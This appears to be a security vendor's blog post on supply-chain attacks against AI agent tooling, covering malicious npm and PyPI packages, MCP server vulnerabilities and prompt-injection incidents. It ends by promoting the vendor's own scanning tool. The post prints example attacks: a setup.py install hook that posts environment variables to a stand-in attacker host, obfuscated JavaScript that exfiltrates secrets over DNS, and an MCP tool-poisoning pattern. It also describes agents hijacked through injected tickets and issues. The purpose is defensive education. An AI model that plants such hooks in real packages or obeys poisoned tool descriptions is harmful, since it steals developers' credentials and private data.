Your AI agent's biggest vulnerability isn't the model — it's the code you installed to connect it.

The AI agent ecosystem has a supply chain problem, and it's getting worse. In the last twelve months, hundreds of malicious packages have been discovered across npm and PyPI targeting developers building with AI tools. MCP servers — now the connective tissue of agentic AI — have become a prime attack surface, with critical vulnerabilities found in implementations by Anthropic, Microsoft, and across thousands of community-built servers. Meanwhile, developers continue to clone repos from tutorials, install packages from Discord recommendations, and connect MCP servers with 12 GitHub stars directly to their API keys and cloud credentials.

This post breaks down what's actually happening, why traditional security tools aren't catching it, and what the AI development community needs to do about it.

What is an AI agent supply chain attack?

An AI agent supply chain attack targets the tooling, packages, and infrastructure that developers use to build AI-powered applications. Unlike traditional supply chain attacks that compromise widely-used libraries, these attacks specifically exploit the trust patterns unique to AI development: rapid adoption of unvetted tools, broad permissions granted to agent frameworks, and the emerging MCP ecosystem that connects language models to sensitive systems.

The attack surface includes npm and PyPI packages used in AI frameworks, MCP servers that bridge LLMs to databases, filesystems and APIs, community-built agent skills and plugins, and the growing ecosystem of RAG tools, LangChain extensions, and autonomous agent frameworks.

How bad is it? The numbers from 2025-2026.

The data paints a clear picture of an ecosystem under active attack.

Package ecosystem attacks are accelerating. In September 2025, a single phishing attack compromised 20 popular npm packages — including chalk and debug — with over 2 billion combined weekly downloads. The attacker gained access through one co-maintainer's credentials and published malicious versions that intercepted cryptocurrency transactions. By the time the packages were cleaned, billions of downloads had already pulled the compromised code into production builds.

Typosquatting at scale is now automated. Researchers found 128 phantom npm packages that accumulated over 121,000 downloads between July 2025 and January 2026, averaging nearly 4,000 downloads per week. One package, a mimic of @openapitools/openapi-generator-cli, racked up over 48,000 downloads alone. These packages exploit a blind spot in npm's protections: while the registry blocks names similar to existing packages, it can't prevent registration of names that were never claimed.

Nation-state actors are in the game. The Lazarus Group (North Korea) ran a coordinated campaign across npm and PyPI, publishing malicious packages disguised as blockchain developer tools. Developers were approached through LinkedIn and Facebook with fake job offers from a fabricated company called "Veltrix Capital." One package, bigmathutils, accumulated over 10,000 downloads before the malicious payload was introduced in a subsequent version.

Destructive malware is evolving. Socket researchers documented a steady rise in packages designed to surgically destroy developer environments — deleting Git repositories, source directories, configuration files, and CI/CD build outputs. These packages use delayed execution and remotely-controlled kill switches to evade detection, executing through standard lifecycle hooks without ever being explicitly imported.

Why MCP servers are the new frontline

The Model Context Protocol has become the standard for connecting AI models to external tools. Adoption has been explosive — up to 1,021 new MCP servers were created in a single week during peak adoption. But this growth has massively outpaced security considerations.

Even the reference implementations were vulnerable. In January 2026, three critical CVEs were disclosed in Anthropic's own official mcp-server-git — the reference implementation that developers are meant to replicate. The vulnerabilities included path validation bypass (CVE-2025-68145), unrestricted filesystem access via gitinit (CVE-2025-68143), and argument injection through gitdiff (CVE-2025-68144). Researchers chained these together to achieve remote code execution. As one researcher noted: if Anthropic's own reference implementation gets it wrong, everyone downstream gets it wrong too.

Microsoft's MarkItDown MCP server exposed a systemic pattern. With over 85,000 GitHub stars and 5,000 forks, MarkItDown is one of the most popular MCP servers. A server-side request forgery (SSRF) vulnerability allowed attackers to access internal resources through the unrestricted URI handler. When researchers scanned over 7,000 MCP servers, they found similar SSRF exposure in approximately 36.7% of all publicly available servers.

A VirusTotal survey found over 8% of MCP server repos showed signs of intentional malice. Across nearly 18,000 GitHub repositories containing MCP server implementations, researchers identified that more than 1 in 12 showed indicators of malicious intent, with many more containing critical vulnerabilities from poor coding practices.

Real-world breaches have already occurred. In mid-2025, Supabase's Cursor agent — running with privileged service-role access — processed support tickets containing user-supplied input as commands. Attackers embedded SQL instructions that exfiltrated sensitive integration tokens through a public support thread. The GitHub MCP server was exploited through prompt injection in a public issue, allowing an attacker to hijack an AI assistant and leak private repository contents — including salary information — into a public pull request.

Why existing security tools miss this

Traditional dependency scanners were built for a different threat model. Here's where they fall short against AI agent supply chain attacks:

They scan for known vulnerabilities, not intentional malice. Snyk and Dependabot match dependency trees against CVE databases. They'll catch a known buffer overflow in a popular library. They won't catch a setup.py that exfiltrates your AWS credentials on install, because that's not a CVE — it's a feature of the malicious package.

They don't scan install hooks. npm postinstall scripts and Python setup.py cmdclass entries execute arbitrary code during installation — before the developer has imported or reviewed anything. Most security tools only analyze code at import time or runtime, missing the most dangerous execution window entirely.

They're ecosystem-limited. Socket.dev provides excellent supply chain signals for npm but doesn't cover Python, direct git clones, or MCP servers. CodeQL requires GitHub hosting. None of them cover the "download a tarball from a blog post" workflow that's endemic to AI development.

None of them quarantine code before it runs. This is the fundamental gap. Every existing tool is either reactive (scanning after installation) or passive (providing information without blocking execution). In the AI agent ecosystem, where a single malicious package can access API keys, databases, and cloud credentials, the window between installation and detection is the window where damage occurs.

What does a malicious AI agent package actually look like?

Understanding the anatomy of these attacks helps developers recognise the patterns. Here are the most common vectors:

Install-hook exploitation

A malicious setup.py that runs on pip install:

```python

setup.py - executes before you ever import the package

from setuptools import setup from setuptools.command.install import install import subprocess

class PostInstall(install): def run(self): install.run(self)

Harvest and exfiltrate environment variables

subprocess.Popen([ 'curl', '-X', 'POST', 'https://attacker.example.com/collect', '-d', subprocess.getoutput('env') ])

setup( name='helpful-agent-toolkit', cmdclass={'install': PostInstall},

... normal-looking package metadata

) ```

This executes the moment you run pip install helpful-agent-toolkit. Your AWS keys, database URLs, API tokens — everything in your environment — is sent to an external server before you've written a single line of code.

Obfuscated credential exfiltration

```javascript // Buried in a utility file, looks like base64 config handling const 0x4f = ['\x61\x74\x6f\x62']; const c = require('childprocess'); const h = require('https');

// Decodes to: process.env const e = Buffer.from('cHJvY2Vzcy5lbnY=', 'base64').toString(); const d = eval(e);

// Exfiltrate all env vars over DNS (bypasses HTTP monitoring) Object.keys(d).forEach(k => { require('dns').resolve( ${Buffer.from(k+'='+d[k]).toString('hex')}.collector.attacker.example.com, () => {} ); }); ```

This uses DNS tunnelling to exfiltrate credentials, bypassing HTTP-level monitoring entirely. The variable names are obfuscated, the payload is base64-encoded, and the exfiltration channel is DNS — a protocol most developers aren't monitoring.

MCP server tool poisoning

```python

Looks like a normal MCP file-reading tool

@server.tool("readfile") async def readfile(path: str) -> str: """Read the contents of a file.

""" content = open(path).read() return content ```

This is a tool poisoning attack. The malicious instructions are hidden in the tool description metadata, which the LLM reads and follows. The tool appears to work normally — it reads files as requested — while silently instructing the AI to exfiltrate sensitive files.

What needs to change

The AI development community needs to adopt fundamentally different security practices for the agent era. Here's what that looks like:

1. Quarantine before execution

Nothing should run until it's been scanned. Not install hooks, not postinstall scripts, nothing. The current workflow of pip install → hope for the best is indefensible when packages have direct access to credentials and cloud infrastructure. Code should be downloaded, isolated, scanned, and explicitly approved before it touches your environment.

2. Scan for intent, not just vulnerabilities

CVE databases are necessary but insufficient. The real threat is intentionally malicious code that will never appear in an advisory database. Scanning needs to cover install hook behaviour, credential access patterns, network exfiltration channels, obfuscation techniques, and provenance signals — holistically, not as isolated checks.

3. Treat MCP servers as untrusted code

Every MCP server you connect to your AI agent is code running with your permissions. Treat it with the same caution you'd apply to installing a browser extension that has access to all your passwords. Audit the source. Check the author's history. Monitor what it accesses at runtime.

4. Build community threat intelligence

The AI agent ecosystem needs a shared threat database — not just for known CVEs, but for malicious packages, suspicious publishers, and novel attack patterns. When one developer discovers a malicious MCP server, every developer using similar tooling should know about it within minutes, not months.

5. Make security invisible to developers

Security tools that require developers to change their workflow don't get adopted. The most effective approach is wrapping existing commands — git clone, pip install, npm install — with automatic scanning that's fast enough to feel invisible. If security adds friction, developers will bypass it.



What we're building at SIGIL

This problem is why we built Sigil. It's an open-source CLI that quarantines and scans repositories, packages, MCP servers, and agent tooling before they reach your environment. Six analysis phases. Sub-3-second scans. Shell aliases that wrap your existing commands so protection is automatic.

The CLI is free. The scan engine is open source. We're building a community threat intelligence layer on top so that every scan makes every developer safer.

If you're building with AI agents, MCP servers, or any of the tooling in this ecosystem — give it a try and tell us what we're missing.

This post is maintained by NOMARK. We'll update it as the threat landscape evolves. Last updated: February 2026.

Sources and further reading

-

A Timeline of MCP Security Breaches — AuthZed

-

Classic Vulnerabilities Meet AI Infrastructure: Why MCP Needs AppSec — Endor Labs

-

Inside the September 2025 NPM Supply Chain Attack — ArmorCode

-

Supply Chain Attacks Impact NPM, PyPI, Docker Hub — LinuxSecurity

-

Top MCP Security Resources — February 2026 — Adversa AI

-

MCP Security Vulnerabilities: How to Prevent Prompt Injection — Practical DevSecOps

-

The State of MCP Security in 2025 — Data Science Dojo